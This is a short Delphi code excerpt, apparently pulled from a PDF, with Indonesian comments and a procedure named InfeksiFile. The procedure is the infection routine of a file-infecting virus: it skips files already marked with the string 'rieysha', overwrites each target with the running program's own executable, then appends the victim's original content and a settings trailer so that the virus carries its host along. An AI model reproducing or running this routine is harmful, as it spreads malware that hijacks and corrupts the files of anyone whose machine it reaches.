 Procedures
Variables/Constants
Uses
Procedure InfeksiFile(Name: String);   //prosedur infeksifile
Var  //definisikan var
  FileBuffer, Settings: String;
  F: TextFile;
Begin
  FileBuffer := '';
  ReadFileStr(Name, FileBuffer);
  If FileBuffer = '' Then Exit;
  If Pos('rieysha', FileBuffer) > 0 Then Exit;
  If Not CopyFile(pChar(ParamStr(0)), pChar(Name), False) Then Exit;
  Settings := #00 + GenerateName + #02 + IntToStr(Length(FileBuffer))
  AssignFile(F, Name);  //menujuk file f
  Append(F);            //tambahkan
  Write(F, FileBuffer); //tulis file f
  Write(F, Settings);  //tulis file f + settings
  CloseFile(F); //tutup file
End;